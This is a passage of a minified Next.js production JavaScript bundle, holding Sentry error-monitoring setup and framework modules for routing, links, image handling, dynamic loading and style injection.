t=e[0],n=e[1].headers;if("1"!==n.RSC||"1"===n["Next-Router-Prefetch"])return null;return{targetPathname:t.pathname}}catch(e){return null}}(e.args);null!==t&&nJ(i,{name:t.targetPathname,attributes:{[t_.$J]:"navigation",[t_.S3]:"auto.navigation.nextjs.app_router_instrumentation",[t_.Zj]:"url"}})})),t.afterAllSetup(e),n&&(eI.document.getElementById("__NEXT_DATA__")?function(e){let{route:t,params:n,sentryTrace:r,baggage:i}=function(){let e;let t=eI.document.getElementById("__NEXT_DATA__");if(t&&t.innerHTML)try{e=JSON.parse(t.innerHTML)}catch(e){nQ.X&&_.kg.warn("Could not extract __NEXT_DATA__")}if(!e)return{};let n={},{page:r,query:i,props:o}=e;return n.route=r,n.params=i,o&&o.pageProps&&(n.sentryTrace=o.pageProps._sentryTraceData,n.baggage=o.pageProps._sentryBaggage),n}();nX(e,{name:t||eI.location.pathname,startTime:e_.Z1?e_.Z1/1e3:void 0,attributes:{[t_.$J]:"pageload",[t_.S3]:"auto.pageload.nextjs.pages_router_instrumentation",[t_.Zj]:t?"route":"url",...n&&e.getOptions().sendDefaultPii&&{...n}}},{sentryTrace:r,baggage:i})}(e):nX(e,{name:eI.location.pathname,startTime:e_.Z1?e_.Z1/1e3:void 0,attributes:{[t_.$J]:"pageload",[t_.S3]:"auto.pageload.nextjs.app_router_instrumentation",[t_.Zj]:"url"}}))}}}());let n=n6.__rewriteFramesAssetPrefixPath__||"";return t.push(n8({assetPrefixPath:n})),t}(e),...e};(function(e){let t=n7.__sentryRewritesTunnelPath__;if(t&&e.dsn){let n=et(e.dsn);if(!n)return;let r=n.host.match(/^o(\d+)\.ingest(?:\.([a-z]{2}))?\.sentry\.io$/);if(r){let i=r[1],o=r[2],s=`${t}?o=${i}&p=${n.projectId}`;o&&(s+=`&r=${o}`),e.tunnel=s,nQ.X&&_.kg.info(`Tunneling events to "${s}"`)}else nQ.X&&_.kg.warn("Provided DSN is not a Sentry SaaS DSN. Will not tunnel events.")}})(t),v(t,"nextjs",["nextjs","react"]),function(e){let t={...e};v(t,"react"),function(e={}){let t=function(e={}){return{defaultIntegrations:tv(),release:"string"==typeof __SENTRY_RELEASE__?__SENTRY_RELEASE__:eI.SENTRY_RELEASE&&eI.SENTRY_RELEASE.id?eI.SENTRY_RELEASE.id:void 0,autoSessionTracking:!0,sendClientReports:!0,...e}}(e);if(function(){let e=eI.chrome?"chrome":"browser",t=eI[e],n=t&&t.runtime&&t.runtime.id,r=eI.location&&eI.location.href||"",i=!!n&&eI===eI.top&&["chrome-extension:","moz-extension:","ms-browser-extension:"].some(e=>r.startsWith(`${e}//`));return!!n&&!i}()){(0,_.Cf)(()=>{console.error("[Sentry] You cannot run Sentry this way in a browser extension, check: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")});return}eS&&!K()&&_.kg.warn("No Fetch API detected. The Sentry SDK requires a Fetch API compatible environment to send events. Please add a Fetch API polyfill."),function(e,t){!0===t.debug&&(k.X?_.kg.enable():(0,_.Cf)(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")})),(0,b.nZ)().update(t.initialScope);let n=new e(t);(0,b.nZ)().setClient(n),n.init()}(eR,{...t,stackParser:(0,A.Sq)(t.stackParser||td),integrations:function(e){let t=e.defaultIntegrations||[],n=e.integrations;t.forEach(e=>{e.isDefaultInstance=!0});let r=function(e){let t={};return e.forEach(e=>{let{name:n}=e,r=t[n];r&&!r.isDefaultInstance&&e.isDefaultInstance||(t[n]=e)}),Object.keys(t).map(e=>t[e])}(Array.isArray(n)?[...t,...n]:"function"==typeof n?(0,S.lE)(n(t)):t),i=function(e,t){for(let n=0;n<e.length;n++)if(!0===t(e[n]))return n;return -1}(r,e=>"Debug"===e.name);if(-1!==i){let[e]=r.splice(i,1);r.push(e)}return r}(t),transport:t.transport||tm}),t.autoSessionTracking&&function(){if(void 0===eI.document){eS&&_.kg.warn("Session tracking in non-browser environment with @sentry/browser is not supported.");return}(0,y.yj)({ignoreDuration:!0}),(0,y.cg)(),q(({from:e,to:t})=>{void 0!==e&&e!==t&&((0,y.yj)({ignoreDuration:!0}),(0,y.cg)())})}()}(t)}(t),(0,y.YA)("runtime","browser");let n=e=>"transaction"===e.type&&"/404"===e.transaction?null:e;n.id="NextClient404Filter",(0,y.Qy)(n)}({dsn:n9.env.SENTRY_DSN||n9.env.NEXT_PUBLIC_SENTRY_DSN||"https://8ebaa8eea0444c69afd64a60b78ed08d@o1298027.ingest.sentry.io/4504909572800512",environment:"production",tracesSampleRate:1e-4,debug:!1})},55737:function(e,t){"use strict";var n,r,i,o;Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{ACTION_FAST_REFRESH:function(){return d},ACTION_NAVIGATE:function(){return a},ACTION_PREFETCH:function(){return c},ACTION_REFRESH:function(){return s},ACTION_RESTORE:function(){return l},ACTION_SERVER_ACTION:function(){return p},ACTION_SERVER_PATCH:function(){return u},PrefetchCacheEntryStatus:function(){return r},PrefetchKind:function(){return n},isThenable:function(){return f}});let s="refresh",a="navigate",l="restore",u="server-patch",c="prefetch",d="fast-refresh",p="server-action";function f(e){return e&&("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then}(i=n||(n={})).AUTO="auto",i.FULL="full",i.TEMPORARY="temporary",(o=r||(r={})).fresh="fresh",o.reusable="reusable",o.expired="expired",o.stale="stale",("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},70536:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getDomainLocale",{enumerable:!0,get:function(){return i}});let r=n(22863);function i(e,t,i,o){{let s=n(61570).normalizeLocalePath,a=n(92464).detectDomainLocale,l=t||s(e,i).detectedLocale,u=a(o,void 0,l);if(u){let t="http"+(u.http?"":"s")+"://",n=l===u.defaultLocale?"":"/"+l;return""+t+u.domain+(0,r.normalizePathTrailingSlash)(""+n+e)}return!1}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},39713:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Image",{enumerable:!0,get:function(){return b}});let r=n(42430),i=n(11778),o=n(52676),s=i._(n(75271)),a=r._(n(30967)),l=r._(n(29794)),u=n(46725),c=n(8889),d=n(20816);n(51828);let p=n(25829),f=r._(n(12489)),h={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1};function g(e,t,n,r,i,o,s){let a=null==e?void 0:e.src;e&&e["data-loaded-src"]!==a&&(e["data-loaded-src"]=a,("decode"in e?e.decode():Promise.resolve()).catch(()=>{}).then(()=>{if(e.parentElement&&e.isConnected){if("empty"!==t&&i(!0),null==n?void 0:n.current){let t=new Event("load");Object.defineProperty(t,"target",{writable:!1,value:e});let r=!1,i=!1;n.current({...t,nativeEvent:t,currentTarget:e,target:e,isDefaultPrevented:()=>r,isPropagationStopped:()=>i,persist:()=>{},preventDefault:()=>{r=!0,t.preventDefault()},stopPropagation:()=>{i=!0,t.stopPropagation()}})}(null==r?void 0:r.current)&&r.current(e)}}))}function m(e){return s.use?{fetchPriority:e}:{fetchpriority:e}}let v=(0,s.forwardRef)((e,t)=>{let{src:n,srcSet:r,sizes:i,height:a,width:l,decoding:u,className:c,style:d,fetchPriority:p,placeholder:f,loading:h,unoptimized:v,fill:y,onLoadRef:b,onLoadingCompleteRef:x,setBlurComplete:_,setShowAltText:S,sizesInput:E,onLoad:k,onError:w,...C}=e;return(0,o.jsx)("img",{...C,...m(p),loading:h,width:l,height:a,decoding:u,"data-nimg":y?"fill":"1",className:c,style:d,sizes:i,srcSet:r,src:n,ref:(0,s.useCallback)(e=>{t&&("function"==typeof t?t(e):"object"==typeof t&&(t.current=e)),e&&(w&&(e.src=e.src),e.complete&&g(e,f,b,x,_,v,E))},[n,f,b,x,_,w,v,E,t]),onLoad:e=>{g(e.currentTarget,f,b,x,_,v,E)},onError:e=>{S(!0),"empty"!==f&&_(!0),w&&w(e)}})});function y(e){let{isAppRouter:t,imgAttributes:n}=e,r={as:"image",imageSrcSet:n.srcSet,imageSizes:n.sizes,crossOrigin:n.crossOrigin,referrerPolicy:n.referrerPolicy,...m(n.fetchPriority)};return t&&a.default.preload?(a.default.preload(n.src,r),null):(0,o.jsx)(l.default,{children:(0,o.jsx)("link",{rel:"preload",href:n.srcSet?void 0:n.src,...r},"__nimg-"+n.src+n.srcSet+n.sizes)})}let b=(0,s.forwardRef)((e,t)=>{let n=(0,s.useContext)(p.RouterContext),r=(0,s.useContext)(d.ImageConfigContext),i=(0,s.useMemo)(()=>{var e;let t=h||r||c.imageConfigDefault,n=[...t.deviceSizes,...t.imageSizes].sort((e,t)=>e-t),i=t.deviceSizes.sort((e,t)=>e-t),o=null==(e=t.qualities)?void 0:e.sort((e,t)=>e-t);return{...t,allSizes:n,deviceSizes:i,qualities:o}},[r]),{onLoad:a,onLoadingComplete:l}=e,g=(0,s.useRef)(a);(0,s.useEffect)(()=>{g.current=a},[a]);let m=(0,s.useRef)(l);(0,s.useEffect)(()=>{m.current=l},[l]);let[b,x]=(0,s.useState)(!1),[_,S]=(0,s.useState)(!1),{props:E,meta:k}=(0,u.getImgProps)(e,{defaultLoader:f.default,imgConf:i,blurComplete:b,showAltText:_});return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(v,{...E,unoptimized:k.unoptimized,placeholder:k.placeholder,fill:k.fill,onLoadRef:g,onLoadingCompleteRef:m,setBlurComplete:x,setShowAltText:S,sizesInput:e.sizes,ref:t}),k.priority?(0,o.jsx)(y,{isAppRouter:!n,imgAttributes:E}):null]})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},34721:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return x}});let r=n(42430),i=n(52676),o=r._(n(75271)),s=n(25186),a=n(3196),l=n(96109),u=n(39572),c=n(7513),d=n(25829),p=n(92391),f=n(58394),h=n(70536),g=n(31418),m=n(55737),v=new Set;function y(e,t,n,r,i,o){if(o||(0,a.isLocalURL)(t)){if(!r.bypassPrefetchedCheck){let i=t+"%"+n+"%"+(void 0!==r.locale?r.locale:"locale"in e?e.locale:void 0);if(v.has(i))return;v.add(i)}(async()=>o?e.prefetch(t,i):e.prefetch(t,n,r))().catch(e=>{})}}function b(e){return"string"==typeof e?e:(0,l.formatUrl)(e)}let x=o.default.forwardRef(function(e,t){let n,r;let{href:l,as:v,children:x,prefetch:_=null,passHref:S,replace:E,shallow:k,scroll:w,locale:C,onClick:T,onMouseEnter:N,onTouchStart:I,legacyBehavior:O=!1,...L}=e;n=x,O&&("string"==typeof n||"number"==typeof n)&&(n=(0,i.jsx)("a",{children:n}));let R=o.default.useContext(d.RouterContext),D=o.default.useContext(p.AppRouterContext),A=null!=R?R:D,P=!R,j=!1!==_,M=null===_?m.PrefetchKind.AUTO:m.PrefetchKind.FULL,{href:F,as:B}=o.default.useMemo(()=>{if(!R){let e=b(l);return{href:e,as:v?b(v):e}}let[e,t]=(0,s.resolveHref)(R,l,!0);return{href:e,as:v?(0,s.resolveHref)(R,v):t||e}},[R,l,v]),$=o.default.useRef(F),z=o.default.useRef(B);O&&(r=o.default.Children.only(n));let K=O?r&&"object"==typeof r&&r.ref:t,[U,W,V]=(0,f.useIntersection)({rootMargin:"200px"}),H=o.default.useCallback(e=>{(z.current!==B||$.current!==F)&&(V(),z.current=B,$.current=F),U(e),K&&("function"==typeof K?K(e):"object"==typeof K&&(K.current=e))},[B,K,F,V,U]);o.default.useEffect(()=>{A&&W&&j&&y(A,F,B,{locale:C},{kind:M},P)},[B,F,W,C,j,null==R?void 0:R.locale,A,P,M]);let G={ref:H,onClick(e){O||"function"!=typeof T||T(e),O&&r.props&&"function"==typeof r.props.onClick&&r.props.onClick(e),A&&!e.defaultPrevented&&function(e,t,n,r,i,s,l,u,c){let{nodeName:d}=e.currentTarget;if("A"===d.toUpperCase()&&(function(e){let t=e.currentTarget.getAttribute("target");return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)||!c&&!(0,a.isLocalURL)(n)))return;e.preventDefault();let p=()=>{let e=null==l||l;"beforePopState"in t?t[i?"replace":"push"](n,r,{shallow:s,locale:u,scroll:e}):t[i?"replace":"push"](r||n,{scroll:e})};c?o.default.startTransition(p):p()}(e,A,F,B,E,k,w,C,P)},onMouseEnter(e){O||"function"!=typeof N||N(e),O&&r.props&&"function"==typeof r.props.onMouseEnter&&r.props.onMouseEnter(e),A&&(j||!P)&&y(A,F,B,{locale:C,priority:!0,bypassPrefetchedCheck:!0},{kind:M},P)},onTouchStart:function(e){O||"function"!=typeof I||I(e),O&&r.props&&"function"==typeof r.props.onTouchStart&&r.props.onTouchStart(e),A&&(j||!P)&&y(A,F,B,{locale:C,priority:!0,bypassPrefetchedCheck:!0},{kind:M},P)}};if((0,u.isAbsoluteUrl)(B))G.href=B;else if(!O||S||"a"===r.type&&!("href"in r.props)){let e=void 0!==C?C:null==R?void 0:R.locale,t=(null==R?void 0:R.isLocaleDomain)&&(0,h.getDomainLocale)(B,e,null==R?void 0:R.locales,null==R?void 0:R.domainLocales);G.href=t||(0,g.addBasePath)((0,c.addLocale)(B,e,null==R?void 0:R.defaultLocale))}return O?o.default.cloneElement(r,G):(0,i.jsx)("a",{...L,...G,children:n})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},61570:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeLocalePath",{enumerable:!0,get:function(){return r}});let r=(e,t)=>n(78692).normalizeLocalePath(e,t);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},58394:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useIntersection",{enumerable:!0,get:function(){return l}});let r=n(75271),i=n(91915),o="function"==typeof IntersectionObserver,s=new Map,a=[];function l(e){let{rootRef:t,rootMargin:n,disabled:l}=e,u=l||!o,[c,d]=(0,r.useState)(!1),p=(0,r.useRef)(null),f=(0,r.useCallback)(e=>{p.current=e},[]);return(0,r.useEffect)(()=>{if(o){if(u||c)return;let e=p.current;if(e&&e.tagName)return function(e,t,n){let{id:r,observer:i,elements:o}=function(e){let t;let n={root:e.root||null,margin:e.rootMargin||""},r=a.find(e=>e.root===n.root&&e.margin===n.margin);if(r&&(t=s.get(r)))return t;let i=new Map;return t={id:n,observer:new IntersectionObserver(e=>{e.forEach(e=>{let t=i.get(e.target),n=e.isIntersecting||e.intersectionRatio>0;t&&n&&t(n)})},e),elements:i},a.push(n),s.set(n,t),t}(n);return o.set(e,t),i.observe(e),function(){if(o.delete(e),i.unobserve(e),0===o.size){i.disconnect(),s.delete(r);let e=a.findIndex(e=>e.root===r.root&&e.margin===r.margin);e>-1&&a.splice(e,1)}}}(e,e=>e&&d(e),{root:null==t?void 0:t.current,rootMargin:n})}else if(!c){let e=(0,i.requestIdleCallback)(()=>d(!0));return()=>(0,i.cancelIdleCallback)(e)}},[u,n,t,c,p.current]),[f,c,(0,r.useCallback)(()=>{d(!1)},[])]}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},98257:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return a},noSSR:function(){return s}});let r=n(42430);n(52676),n(75271);let i=r._(n(44282));function o(e){return{default:(null==e?void 0:e.default)||e}}function s(e,t){return delete t.webpack,delete t.modules,e(t)}function a(e,t){let n=i.default,r={loading:e=>{let{error:t,isLoading:n,pastDelay:r}=e;return null}};e instanceof Promise?r.loader=()=>e:"function"==typeof e?r.loader=e:"object"==typeof e&&(r={...r,...e});let a=(r={...r,...t}).loader;return(r.loadableGenerated&&(r={...r,...r.loadableGenerated},delete r.loadableGenerated),"boolean"!=typeof r.ssr||r.ssr)?n({...r,loader:()=>null!=a?a().then(o):Promise.resolve(o(()=>null))}):(delete r.webpack,delete r.modules,s(n,r))}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},46725:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImgProps",{enumerable:!0,get:function(){return a}}),n(51828);let r=n(55983),i=n(8889);function o(e){return void 0!==e.default}function s(e){return void 0===e?e:"number"==typeof e?Number.isFinite(e)?e:NaN:"string"==typeof e&&/^[0-9]+$/.test(e)?parseInt(e,10):NaN}function a(e,t){var n,a;let l,u,c,{src:d,sizes:p,unoptimized:f=!1,priority:h=!1,loading:g,className:m,quality:v,width:y,height:b,fill:x=!1,style:_,overrideSrc:S,onLoad:E,onLoadingComplete:k,placeholder:w="empty",blurDataURL:C,fetchPriority:T,decoding:N="async",layout:I,objectFit:O,objectPosition:L,lazyBoundary:R,lazyRoot:D,...A}=e,{imgConf:P,showAltText:j,blurComplete:M,defaultLoader:F}=t,B=P||i.imageConfigDefault;if("allSizes"in B)l=B;else{let e=[...B.deviceSizes,...B.imageSizes].sort((e,t)=>e-t),t=B.deviceSizes.sort((e,t)=>e-t),r=null==(n=B.qualities)?void 0:n.sort((e,t)=>e-t);l={...B,allSizes:e,deviceSizes:t,qualities:r}}if(void 0===F)throw Error("images.loaderFile detected but the file is missing default export.\nRead more: https://nextjs.org/docs/messages/invalid-images-config");let $=A.loader||F;delete A.loader,delete A.srcSet;let z="__next_img_default"in $;if(z){if("custom"===l.loader)throw Error('Image with src "'+d+'" is missing "loader" prop.\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader')}else{let e=$;$=t=>{let{config:n,...r}=t;return e(r)}}if(I){"fill"===I&&(x=!0);let e={intrinsic:{maxWidth:"100%",height:"auto"},responsive:{width:"100%",height:"auto"}}[I];e&&(_={..._,...e});let t={responsive:"100vw",fill:"100vw"}[I];t&&!p&&(p=t)}let K="",U=s(y),W=s(b);if("object"==typeof(a=d)&&(o(a)||void 0!==a.src)){let e=o(d)?d.default:d;if(!e.src)throw Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received "+JSON.stringify(e));if(!e.height||!e.width)throw Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received "+JSON.stringify(e));if(u=e.blurWidth,c=e.blurHeight,C=C||e.blurDataURL,K=e.src,!x){if(U||W){if(U&&!W){let t=U/e.width;W=Math.round(e.height*t)}else if(!U&&W){let t=W/e.height;U=Math.round(e.width*t)}}else U=e.width,W=e.height}}let V=!h&&("lazy"===g||void 0===g);(!(d="string"==typeof d?d:K)||d.startsWith("data:")||d.startsWith("blob:"))&&(f=!0,V=!1),l.unoptimized&&(f=!0),z&&d.endsWith(".svg")&&!l.dangerouslyAllowSVG&&(f=!0),h&&(T="high");let H=s(v),G=Object.assign(x?{position:"absolute",height:"100%",width:"100%",left:0,top:0,right:0,bottom:0,objectFit:O,objectPosition:L}:{},j?{}:{color:"transparent"},_),Y=M||"empty"===w?null:"blur"===w?'url("data:image/svg+xml;charset=utf-8,'+(0,r.getImageBlurSvg)({widthInt:U,heightInt:W,blurWidth:u,blurHeight:c,blurDataURL:C||"",objectFit:G.objectFit})+'")':'url("'+w+'")',X=Y?{backgroundSize:G.objectFit||"cover",backgroundPosition:G.objectPosition||"50% 50%",backgroundRepeat:"no-repeat",backgroundImage:Y}:{},J=function(e){let{config:t,src:n,unoptimized:r,width:i,quality:o,sizes:s,loader:a}=e;if(r)return{src:n,srcSet:void 0,sizes:void 0};let{widths:l,kind:u}=function(e,t,n){let{deviceSizes:r,allSizes:i}=e;if(n){let e=/(^|\s)(1?\d?\d)vw/g,t=[];for(let r;r=e.exec(n);r)t.push(parseInt(r[2]));if(t.length){let e=.01*Math.min(...t);return{widths:i.filter(t=>t>=r[0]*e),kind:"w"}}return{widths:i,kind:"w"}}return"number"!=typeof t?{widths:r,kind:"w"}:{widths:[...new Set([t,2*t].map(e=>i.find(t=>t>=e)||i[i.length-1]))],kind:"x"}}(t,i,s),c=l.length-1;return{sizes:s||"w"!==u?s:"100vw",srcSet:l.map((e,r)=>a({config:t,src:n,quality:o,width:e})+" "+("w"===u?e:r+1)+u).join(", "),src:a({config:t,src:n,quality:o,width:l[c]})}}({config:l,src:d,unoptimized:f,width:U,quality:H,sizes:p,loader:$});return{props:{...A,loading:V?"lazy":g,fetchPriority:T,width:U,height:W,decoding:N,className:m,style:{...G,...X},sizes:J.sizes,srcSet:J.srcSet,src:S||J.src},meta:{unoptimized:f,priority:h,placeholder:w,fill:x}}}},55983:function(e,t){"use strict";function n(e){let{widthInt:t,heightInt:n,blurWidth:r,blurHeight:i,blurDataURL:o,objectFit:s}=e,a=r?40*r:t,l=i?40*i:n,u=a&&l?"viewBox='0 0 "+a+" "+l+"'":"";return"%3Csvg xmlns='http://www.w3.org/2000/svg' "+u+"%3E%3Cfilter id='b' color-interpolation-filters='sRGB'%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3CfeColorMatrix values='1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1' result='s'/%3E%3CfeFlood x='0' y='0' width='100%25' height='100%25'/%3E%3CfeComposite operator='out' in='s'/%3E%3CfeComposite in2='SourceGraphic'/%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3C/filter%3E%3Cimage width='100%25' height='100%25' x='0' y='0' preserveAspectRatio='"+(u?"none":"contain"===s?"xMidYMid":"cover"===s?"xMidYMid slice":"none")+"' style='filter: url(%23b);' href='"+o+"'/%3E%3C/svg%3E"}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImageBlurSvg",{enumerable:!0,get:function(){return n}})},55665:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return l},getImageProps:function(){return a}});let r=n(42430),i=n(46725),o=n(39713),s=r._(n(12489));function a(e){let{props:t}=(0,i.getImgProps)(e,{defaultLoader:s.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,n]of Object.entries(t))void 0===n&&delete t[e];return{props:t}}let l=o.Image},12489:function(e,t){"use strict";function n(e){var t;let{config:n,src:r,width:i,quality:o}=e,s=o||(null==(t=n.qualities)?void 0:t.reduce((e,t)=>Math.abs(t-75)<Math.abs(e-75)?t:e))||75;return n.path+"?url="+encodeURIComponent(r)+"&w="+i+"&q="+s}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r}}),n.__next_img_default=!0;let r=n},42091:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"LoadableContext",{enumerable:!0,get:function(){return r}});let r=n(42430)._(n(75271)).default.createContext(null)},44282:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return p}});let r=n(42430)._(n(75271)),i=n(42091),o=[],s=[],a=!1;function l(e){let t=e(),n={loading:!0,loaded:null,error:null};return n.promise=t.then(e=>(n.loading=!1,n.loaded=e,e)).catch(e=>{throw n.loading=!1,n.error=e,e}),n}class u{promise(){return this._res.promise}retry(){this._clearTimeouts(),this._res=this._loadFn(this._opts.loader),this._state={pastDelay:!1,timedOut:!1};let{_res:e,_opts:t}=this;e.loading&&("number"==typeof t.delay&&(0===t.delay?this._state.pastDelay=!0:this._delay=setTimeout(()=>{this._update({pastDelay:!0})},t.delay)),"number"==typeof t.timeout&&(this._timeout=setTimeout(()=>{this._update({timedOut:!0})},t.timeout))),this._res.promise.then(()=>{this._update({}),this._clearTimeouts()}).catch(e=>{this._update({}),this._clearTimeouts()}),this._update({})}_update(e){this._state={...this._state,error:this._res.error,loaded:this._res.loaded,loading:this._res.loading,...e},this._callbacks.forEach(e=>e())}_clearTimeouts(){clearTimeout(this._delay),clearTimeout(this._timeout)}getCurrentValue(){return this._state}subscribe(e){return this._callbacks.add(e),()=>{this._callbacks.delete(e)}}constructor(e,t){this._loadFn=e,this._opts=t,this._callbacks=new Set,this._delay=null,this._timeout=null,this.retry()}}function c(e){return function(e,t){let n=Object.assign({loader:null,loading:null,delay:200,timeout:null,webpack:null,modules:null},t),o=null;function l(){if(!o){let t=new u(e,n);o={getCurrentValue:t.getCurrentValue.bind(t),subscribe:t.subscribe.bind(t),retry:t.retry.bind(t),promise:t.promise.bind(t)}}return o.promise()}if(!a){let e=n.webpack?n.webpack():n.modules;e&&s.push(t=>{for(let n of e)if(t.includes(n))return l()})}function c(e,t){!function(){l();let e=r.default.useContext(i.LoadableContext);e&&Array.isArray(n.modules)&&n.modules.forEach(t=>{e(t)})}();let s=r.default.useSyncExternalStore(o.subscribe,o.getCurrentValue,o.getCurrentValue);return r.default.useImperativeHandle(t,()=>({retry:o.retry}),[]),r.default.useMemo(()=>{var t;return s.loading||s.error?r.default.createElement(n.loading,{isLoading:s.loading,pastDelay:s.pastDelay,timedOut:s.timedOut,error:s.error,retry:o.retry}):s.loaded?r.default.createElement((t=s.loaded)&&t.default?t.default:t,e):null},[e,s])}return c.preload=()=>l(),c.displayName="LoadableComponent",r.default.forwardRef(c)}(l,e)}function d(e,t){let n=[];for(;e.length;){let r=e.pop();n.push(r(t))}return Promise.all(n).then(()=>{if(e.length)return d(e,t)})}c.preloadAll=()=>new Promise((e,t)=>{d(o).then(e,t)}),c.preloadReady=e=>(void 0===e&&(e=[]),new Promise(t=>{let n=()=>(a=!0,t());d(s,e).then(n,n)})),window.__NEXT_PRELOADREADY=c.preloadReady;let p=c},6086:function(e,t,n){"use strict";var r=n(14224);n(22523);var i=n(75271),o=i&&"object"==typeof i&&"default"in i?i:{default:i},s=void 0!==r&&r.env&&!0,a=function(e){return"[object String]"===Object.prototype.toString.call(e)},l=function(){function e(e){var t=void 0===e?{}:e,n=t.name,r=void 0===n?"stylesheet":n,i=t.optimizeForSpeed,o=void 0===i?s:i;u(a(r),"`name` must be a string"),this._name=r,this._deletedRulePlaceholder="#"+r+"-deleted-rule____{}",u("boolean"==typeof o,"`optimizeForSpeed` must be a boolean"),this._optimizeForSpeed=o,this._serverSheet=void 0,this._tags=[],this._injected=!1,this._rulesCount=0;var l=document.querySelector('meta[property="csp-nonce"]');this._nonce=l?l.getAttribute("content"):null}var t=e.prototype;return t.setOptimizeForSpeed=function(e){u("boolean"==typeof e,"`setOptimizeForSpeed` accepts a boolean"),u(0===this._rulesCount,"optimizeForSpeed cannot be when rules have already been inserted"),this.flush(),this._optimizeForSpeed=e,this.inject()},t.isOptimizeForSpeed=function(){return this._optimizeForSpeed},t.inject=function(){var e=this;if(u(!this._injected,"sheet already injected"),this._injected=!0,this._optimizeForSpeed){this._tags[0]=this.makeStyleTag(this._name),this._optimizeForSpeed="insertRule"in this.getSheet(),this._optimizeForSpeed||(s||console.warn("StyleSheet: optimizeForSpeed mode not supported falling back to standard mode."),this.flush(),this._injected=!0);return}this._serverSheet={cssRules:[],insertRule:function(t,n){return"number"==typeof n?e._serverSheet.cssRules[n]={cssText:t}:e._serverSheet.cssRules.push({cssText:t}),n},deleteRule:function(t){e._serverSheet.cssRules[t]=null}}},t.getSheetForTag=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]},t.getSheet=function(){return this.getSheetForTag(this._tags[this._tags.length-1])},t.insertRule=function(e,t){if(u(a(e),"`insertRule` accepts only strings"),this._optimizeForSpeed){var n=this.getSheet();"number"!=typeof t&&(t=n.cssRules.length);try{n.insertRule(e,t)}catch(t){return s||console.warn("StyleSheet: illegal rule: \n\n"+e+"\n\nSee https://stackoverflow.com/q/20007992 for more info"),-1}}else{var r=this._tags[t];this._tags.push(this.makeStyleTag(this._name,e,r))}return this._rulesCount++},t.replaceRule=function(e,t){if(this._optimizeForSpeed){var n=this.getSheet();if(t.trim()||(t=this._deletedRulePlaceholder),!n.cssRules[e])return e;n.deleteRule(e);try{n.insertRule(t,e)}catch(r){s||console.warn("StyleSheet: illegal rule: \n\n"+t+"\n\nSee https://stackoverflow.com/q/20007992 for more info"),n.insertRule(this._deletedRulePlaceholder,e)}}else{var r=this._tags[e];u(r,"old rule at index `"+e+"` not found"),r.textContent=t}return e},t.deleteRule=function(e){if(this._optimizeForSpeed)this.replaceRule(e,"");else{var t=this._tags[e];u(t,"rule at index `"+e+"` not 